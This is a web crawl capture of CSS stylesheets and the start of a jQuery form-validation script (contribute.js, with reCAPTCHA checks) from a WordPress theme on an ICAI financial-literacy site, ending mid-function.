 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

.padding{
  padding: 15px !important;
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
  color: #404040;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  /* font-size: 1rem; */
  line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
  background: #f9f9f9;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
}

/* figure {
  margin: 1em 0;
} */

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/* Links
--------------------------------------------- */
a, a:visited, a:hover, a:focus, a:active, a:focus {
  color: #2a1570;
  outline: 0;
  text-decoration: none;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, 0.8);
  line-height: 1;
  padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
  padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

select {
  border: 1px solid #ccc;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.navbar{
  border: 0;
  margin-bottom: 0;
  background-color: #fcf8f0;
}
.navbar-nav>li>a{
  padding: 15px 15px 12px;
  color: #2a1570!important;
  border-bottom: 3px solid transparent;
}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
  background-color: transparent;
  border-bottom: 3px solid #2a1570;
}

.main-navigation {
  display: block;
  width: 100%;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  display: block;
  left: auto;
}

.main-navigation ul ul a {
  width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
}

.main-navigation li {
  position: relative;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}
.topnav{
  margin-top: 15px;
}
.topnav .search-container {
  border: 1px solid #999999;
  border-radius: 3px;
  margin-right: 15px;
}

.topnav input[type=text] {
  padding: 5px;
  font-size: 14px;
  border: none;
}

.topnav .search-container button {
  float: right;
  padding: 6px 10px;
  background: white;
  font-size: 17px;
  border: none;
  cursor: pointer;
}

.topnav .search-container button:hover {
  background: #ccc;
}

.languages-dropdown{
  line-height: 35px;
}

@media screen and (min-width: 37.5em) {

  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
  margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 50%;
  flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 50%;
  flex: 1 0 50%;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus{
  background-color: #2a1570;
}

/*--------------------------------------------- */
.jumbotron{
  margin-bottom: 0px;
}
/*--------------------------------------------- */
.site-footer{
  background-color: #111111;
  color: white;
}
.site-footer-sections{
  padding: 60px 20px 20px;
}
.site-info{
  padding: 10px;
}
.widget .widget-title{
  margin: 0px 0px 5px;
  font-size: 24px;
}
.site-footer .widget .widget-title{
  margin: 0px 0px 15px;
  font-size: 20px;
  color: #bf9f62;
  font-weight: 700;
}
.site-footer a{
  color: #fff;
}
.site-footer .text-border-right .textwidget{
  padding-right: 50px;
  border-right: 1px solid white;
}
.social-links li {
  padding-left: 0px;
  padding-right: 0px;
}
@media screen and (min-width: 768px) {
  .social_icon img{
    width: 24px;
    height: 24px;
  }
}
/*--------------------------------------------- */


/* Posts and pages
--------------------------------------------- */
.sticky {
  display: block;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  /* margin: 1.5em 0 0; */
}

.page-heading-banner .kt-row-layout-inner{
  height: 450px !important;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/* HEADING
--------------------------------------------- */
.section-heading{
  margin: 0 0 15px;
}


/* Comments
--------------------------------------------- */
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
  margin: 0 0 1.5em;
}

.widget select {
  max-width: 100%;
}

/* Media
--------------------------------------------- */
.breadcrumb-container{
  padding: 10px 0;
  background-color: #aea071;
  color: #2a1570;
  font-weight: bold;
}
.breadcrumb-container .list-inline{
  margin: 0;
}
.breadcrumb-container li:after{
  content:  '>>';
  padding: 0 0 0 15px;
}
.breadcrumb-container li:last-child:after{
  content: '';
  padding: 0;
}

.single-body-bg{
  background-color: #aea071;
  padding-top: 25px;
}

.single-page.nav-tabs li a{
  background-color: #a2a1c0;
  color: #191762;
  border-color: #a2a1c0;
}
.single-page.nav-tabs li.active a{
  background-color: #191762;
  border-color: #191762;
  color: white;
}
.single-page-main-body-bg{
  background-size: cover;
  background-position: center;
  color: white;
}
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo {
  height: 100px;
}
.custom-logo-link {
  display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}

.wp-caption-text {
  text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
  margin-bottom: 1.5em;
  display: grid;
  grid-gap: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  width: 100%;
}

.gallery-columns-2 {
  grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
  grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
  grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
  grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
  grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
  grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
  grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
  grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

  /*rtl:ignore*/
  float: left;

  /*rtl:ignore*/
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

.alignright {

  /*rtl:ignore*/
  float: right;

  /*rtl:ignore*/
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
}


/* ====================================== */

.site-button{
  padding: 7px 25px;
  background-color: #2a1570;
  color: #ffffff !important;
  border-radius: 25px;
}
.site-button:hover{
  -webkit-box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 60%);
  box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 60%);
}
/* ====================================== */
.post-slider-item{
  overflow: hidden;
}
.post-slider-item{
  padding-bottom: 30px;
}
.post-item-title{
  font-size: 18px;
  color: #2a1570;
  font-weight: bold;
}
.post-item__content{
  padding: 0px 20px 5px;
}
.slick-no-padding {
	padding-bottom: 0px;
}
.slick-no-padding .post-item__content{
  padding: 0px;
}
.post-item__learn-more{
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  border-top: 1px solid #e4e8ec;
  padding: 10px 8px 4px 8px;
  margin: 10px 0px 2px 0px;
  text-decoration: none;
  text-transform: uppercase;
  color: #4a627b;
  background: none;
  display: inline-block;
  border-color: #e4e8ec;
  border-width: 1px 0px 0px 0px;
}

.content-slide{
  /* min-height: 400px; */
  border-color: #186faf;
  border-radius: 25px;
  background: #ffffff;
  padding: 0px 0px 5px;
  border-width: 0px;
  -webkit-box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 20%);
  box-shadow: 0px 0px 20px 0px rgb(0 0 0 / 20%);
  margin: 15px;

  display: -webkit-box !important;

  display: -ms-flexbox !important;

  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.content-slide > a{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  width: 100%;
}

.content-slide .learn-more-section{
  margin-top: auto;
}

.content-slide p{
  margin-bottom: 5px;
}

.content-slide:hover{
  -webkit-box-shadow: 0px 0px 14px 0px rgb(0 0 0 / 20%);
  box-shadow: 0px 0px 14px 0px rgb(0 0 0 / 20%);
  border-color: #186faf;
  background: #8ed1fc;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.content-slide:hover .kt-blocks-info-box-learnmore {
  background: #8ed1fc;
}

.wp-block-kadence-infobox{
  height: 400px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
#kt-info-box_3b6736-75 .kt-blocks-info-box-learnmore, #kt-info-box_005009-62 .kt-blocks-info-box-learnmore, #kt-info-box_666386-44 .kt-blocks-info-box-learnmore, #kt-info-box_608319-1a .kt-blocks-info-box-learnmore {
  margin: 0 !important;
  position: absolute;
  bottom: 20px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
/*
#kt-info-box_3b6736-75 .kt-blocks-info-box-learnmore:hover, #kt-info-box_005009-62 .kt-blocks-info-box-learnmore:hover, #kt-info-box_666386-44 .kt-blocks-info-box-learnmore:hover, #kt-info-box_608319-1a .kt-blocks-info-box-learnmore:hover {
  background: #8ed1fc;
}
*/
.wp-block-kadence-infobox {
  position: relative;
}

/* ====================================== */

.message-slide{
  padding: 20px;
  background-color: #ecedf1;
}


/* ====================================== */
.slick-slider{
  padding-bottom: 20px;
}

.mobile-block {
	padding-bottom: 0px;
}

.slick-track{
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.slick-slide:not(.match-height){
  height: inherit !important;
}

.slick-slide img{
  display: inline-block;
}

.slick-dots {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: -10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0;
  padding: 1rem 0;
  list-style-type: none;
}

.content-slider .slick-dots {
  bottom: 0px;
}

.top-slider .slick-dots {
  bottom: 20px;
}

.slick-dots  li {
  margin: 0 0.25rem;
}

.slick-dots  button {
  display: block;
  width: 1rem;
  height: 1rem;
  padding: 0;

  border: none;
  border-radius: 100%;
  background-color: #f3f3f3;

  text-indent: -9999px;
}

.slick-dots li.slick-active button {
  background-color: #2a1570;
}

/* ============================================ */
.top-flex-container{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
}

.top-flex-container > div{
  -ms-flex-item-align: end;
  align-self: flex-end;
}
.nowrap-flex-container{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

@media screen and (max-width: 767px) {
  .nowrap-flex-container{
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

.nowrap-flex-container .content-slide{
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
}
.flex-container{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-container .content-slide:first-child{
  margin-left: 0;
}
.flex-container .content-slide{
  width: 30%;
}
@media screen and (max-width: 767px) {
  .top-flex-container > div{
    width: 100%;
  }
  .flex-container .content-slide{
    width: 100%;
  }
  .flex-container .content-slide:first-child{
    margin-left: 15px;
  }
  .ask-expert-banner{
    height: auto !important;
  }
}
.flex-container .content-slide .section-title{
  font-size: 18px;
  min-height: 45px;
  line-height: 1.3em;
}

/* ------------------------------------------------- */
.presidents-message-video iframe{
  width: 100%;
}
iframe.scorm-content{
  width: 100%;
  min-height: 650px;
  border: 1px solid #f3f3f3;
  border-radius: 10px;
}
.ask-expert-banner {
  height:200px;
}
.ask-expert-banner .kt-inside-inner-col{
  height: 100%;
}

.mobile-block .post-slider-item > .post-item__content > .wp-block-kadence-rowlayout > .kt-row-layout-inner{
  height: 350px !important; 
}

#userDetailModal .kt-inside-inner-col p {
    white-space: break-spaces;
    word-break: break-all;
}

--- FILE ---
content_type: text/css
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/mediaqueries.css?ver=6.4.3
body_size: 435
content:
@media only screen and (max-width: 600px) {
	.site-branding{
		width: 100px;
    	padding: 10px;
	}
	.custom-logo-link{
		width: 75%;
	}
	.opennav-btn {
		color: #CC9966;
	}
	.main-navigation{
		padding-right: 15px;
	}
	.sidenav {padding-top: 15px;}
	.sidenav a {font-size: 16px;}
	.video-item__description-section{
		padding-top: 15px;
	}
	/* ======================================= */
	/* 				SLICK 					   */
	/* ======================================= */
	.slick-track .video-item{
		padding: 0 5px;
	}
	.content-slide{
		margin-left: 15px;
		margin-right: 15px;
	}
	/* ======================================= */
}
@media only screen and (min-width: 768px) {
	.expandCollapseHandle{
		display: none;
	}
	
	#menu-footer-links-1st-coloumn li:first-child ,#menu-footer-links-3rd-coloumn li:first-child {
      padding-top: 38px;
    }
}
@media only screen and (min-width: 992px) {
	.home-cta-banner > .kt-inside-inner-col{
		height: 140px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/css/icai.css?ver=6.4.3
body_size: 1328
content:
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
*, *:before, *:after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}
html, body {
  height: 100%;
  margin: 0;
  padding: 0;
  width: 100%;
}
ol {
  margin-left: 0px;
  padding-left: 15px;
}
/*
============================
custom modals
============================*/
.custom-modal h3 {
	color: #2a1570;
	margin-top: 20px;
}
.custom-modal .modal-header {
  position: relative;
}
.custom-modal .modal-header .close {
  position: absolute;
  right: 0;
  top: 0;
  background: #2a1570;
  opacity: 1;
  width: 25px;
  height: 25px;
  border-radius: 0px;
  text-shadow: none;
  color: #fff;
  font-weight: 400;
}
.custom-captcha {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 35px 0;
}
.button-container {
  text-align: center;
}
.button-container .btn-solid-blue {
  background-color: #2a1570;
  padding: 4px 30px;
  border-radius: 25px;
  color: #fff;
  border: 0px;
}
.button-container .btn-solid-blue:hover, .button-container .btn-solid-blue:active, .button-container .btn-solid-blue:focus {
  color: #fff;
  outline: none;
}
/*===========form labels===========*/
.form-group {
  margin-bottom: 10px;
}
.form-group label {
  font-weight: 400;
}
.form-group label .require {
  color: #642900;
  margin-left: 4px;
}
.error {
  margin-bottom: 0px;
}

/*
============================
Ask the Expert
============================*/
/*.page-content {
  background-image: url("../img/ask-the-expert-bg.png");
  background-repeat: no-repeat;
  background-size: auto;
  background-position: left bottom;
}*/
.engange-section {
  position: relative;
  margin-bottom: 15px;
}
.enguage-content {
  position: absolute;
  top: 50%;
  left: 67%;
  -webkit-transform: translate(-50%, -33%);
  transform: translate(-50%, -33%);
  width: 100%;
  text-align: center;
}
.enguage-content h4 {
  margin-top: 0px;
  margin-bottom: 10px;
}
.enguage-content h5 {
  margin-top: 0px;
  margin-bottom: 10px;
  font-size: 12px;
}
.enguage-content .btn-solid-blue {
  background-color: #2a1570;
  padding: 4px 30px;
  border-radius: 25px;
  color: #fff;
  border: 0px;
  margin-top: 20px;
}
.enguage-content .btn-solid-blue:hover, .enguage-content .btn-solid-blue:active, .enguage-content .btn-solid-blue:focus {
  color: #fff;
  outline: none;
}
.finExpertForm {
    margin-bottom: 20px;
  }
.expert-container {
  background-color: #73748D !important;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.15);
  border-radius: 16px;
}
.form-header {
  background-image: url("../img/form-graphics.png");
  background-repeat: no-repeat;
  background-size: auto;
  background-position: right top;
  border-bottom: 1px solid #a0a0a0;
}
.form-header h3 {
  margin: 0px;
  padding-top: 50px;
  padding-bottom: 16px;
  padding-left: 20px;
  color: #fff;
}
.finExpertForm {
  padding: 20px;
}
.form-section label, .form-section h3, .queries-section, .queries-blocks {
  color: #fff;
}
textarea {
  resize: none;
  padding-top:10px;
  padding-bottom:25px;
   min-height:80px !important;
  width:100%;
  display:block;
}
.experts-section {
  background-color: #73748D !important;
  border-radius: 16px;
}
.single-panel {
  padding: 20px;
}
.question-body .question-heading {
  margin-top: 0px;
  font-size: 18px;
}
.question-title p {
  margin-bottom: 0px;
}
.question-body footer {
  margin-bottom: 30px;
}
.question-body ol {
  margin: 0px;
}
.queries-blocks .slick-dots {
  bottom: -30px;
}
.queries-blocks .slick-dots button {
  background-color: #8E8CCE;
}
.queries-blocks .slick-dots li.slick-active button {
  background-color: #0084FF;
}
.queries-blocks .single-panel .question-body a {
  word-break: break-all;
}
/*
============================
search result
============================*/
.outer-container {
  margin: 50px 0;
}
.search-results h4 {
  padding-bottom: 6px;
  color: #8a6d3b;
  border-bottom: 1px solid #a9a9a9;
  margin-top: 30px;
}
.single-result {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px dashed #ddd;
}
.single-result p {
  margin: 0;
  padding: 10px 0;
}
.published-date {
  color: #808080;
}
.recent-posts-container h1 {
  margin-top: 0px;
}
.recent-posts-container ul {
  margin: 0;
}
.recent-posts-container ul li {
  padding: 8px 0;
  border-bottom: 1px dashed #adadad;
}
.recent-posts-container ul li:last-child {
  border-bottom: 0px;
}
/*
============================
footer links
============================*/
.social-widget {
  text-align: center;
}
.social-links li a img {
  width: 30px;
  height: auto;
}


--- FILE ---
content_type: text/css
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/css/media-query.css?ver=6.4.3
body_size: 901
content:
/* ----- Media queries ----- */

@media (min-width: 980px) and (max-width: 1200px) {



}

@media (min-width: 768px) and (max-width: 979px) {



}

@media (max-width: 767px) {
  .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{
    background-color: transparent;
    border-width: 0;
  }

  .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
    background-color: rgba(42, 21, 112, 0.25);
    border-bottom-color: transparent;
  }

  .navbar-default .navbar-toggle .icon-bar{
    background-color:  #2a1570;
  }
  .main-navigation .menu-toggle{
    display: none;
  }
  .outer-container {
    margin: 20px 0 40px 0;
  }
  .single-result {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .single-result p {
    padding: 5px 0;
  }
  .search-header h1 {
    font-size: 22px;
  }
  .site-footer .text-border-right .textwidget {
    border-right: 0px;
    border-bottom: 1px solid #696969;
    padding-right: 0px;
  }
  .widget .widget-title {
    text-align: center;
  }
  .quick-links {
    border-bottom: 1px solid #696969;
    margin-bottom: 20px;
  }
  .kt-row-column-wrap.kt-mobile-layout-row .col-md-6 {
    padding: 0;
  }
  .page-content {
    background-image: none;
  }
  .expert-container {
    margin: 10px 0;
  }
  .finExpertForm {
    margin-bottom: 0px;
  }
  .engange-section {
    margin-bottom: 10px;
    background-color: #CAB07B;
    border-radius: 16px;
  }
  .engange-section img {
    visibility: hidden;
  }
  .enguage-content {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .nowrap-flex-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .content-slide {
    min-height: 390px;
  }
  .single-page {
    margin: 0;
  }
  .single-page.nav-tabs li {
    padding-left: 0px;
    padding-right: 0px;
  }
  .single-page.nav-tabs li a {
    padding-left: 20px;
    padding-right: 20px;
  }
  .languageDropdown-div {
    position: absolute;
    top: 55px;
    right: 10px;
  }
  .dropdown-pull-right {
    float: right !important;
    right: 0;
    left: auto;
  }

  .dropdown-pull-right>.dropdown-menu {
    right: 0;
    left: auto;
  }

  .mobile-block .slick-dots{
	  bottom: -25px;
  }

}

@media (max-width: 480px) {


}


--- FILE ---
content_type: text/javascript
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/contribute.js
body_size: 3329
content:
// .......................
// get captcha response
// .......................
function verifyContributeCaptcha(){
	var captchaResponse = grecaptcha.getResponse(widgetId2);
	var url = jQuery("#contributeForm .captcha_ajax_url").val();
	if(captchaResponse.length > 0){
		jQuery.ajax({
			type : "GET",
			url: url,
			data: {
				'g-recaptcha-response' :captchaResponse
			},
			success:function(response) {
				var responseData = jQuery.parseJSON(response);
				if(responseData.status == 1){
					submitContributeForm();
					grecaptcha.reset(widgetId2);
				}
				else{
					grecaptcha.reset(widgetId2);
				}
			},
			error: function(errorThrown){
				console.log(errorThrown);

			}
		});
	}
}

(function($) {
	$(document).ready(function() {
		// .....................................
		// validate form on input value change
		// .....................................
		$('#contributeForm .form-control').keyup(function(){
			var currentElement = $(this).attr('name');
			validateContributeForm(currentElement);
		});
		$('#contributeForm .user_type, #contributeForm .language_preference, #contributeForm .educational_qualification, #contributeForm .area_of_expertise, #contributeForm .profession, #contributeForm .experience, #contributeForm .state').keyup(function(){
			var currentElement = $(this).attr('name');
			validateContributeForm(currentElement);
		});

		$('#contributeForm .resource_person_for').click(function(){
			validateContributeForm("resource_person_for");

		});

		$('#contributeForm .upload_doc').change(function(){
			validateContributeForm("upload_doc");
		});

		// ..........................
		// submit button click event
		// ..........................
		$(".submit-contribute-btn").click(function(){
			grecaptcha.execute(widgetId2);
		});
	});

	// ........................
	// Validate checkboxes
	// ........................
	function validateCheckbox(){
		var isFieldValid = false;
		var isChecked = $('input[name="resource_person_for[]"]:checked').length > 0;
		var checkedValue = $('input[name="resource_person_for[]"]:checked').val();
		if(isChecked == true && checkedValue > 0){
			isFieldValid = true;
		}
		return isFieldValid;
	}

	// ..........................
	//  validate subscribe form
	// ..........................
	function validateContributeForm(currentElement){
		// get all values
		var fullName = $("#contributeForm .full_name").val();
		var emailId = $("#contributeForm .email_id").val();
		var contactNumber = $("#contributeForm .contact_number").val();
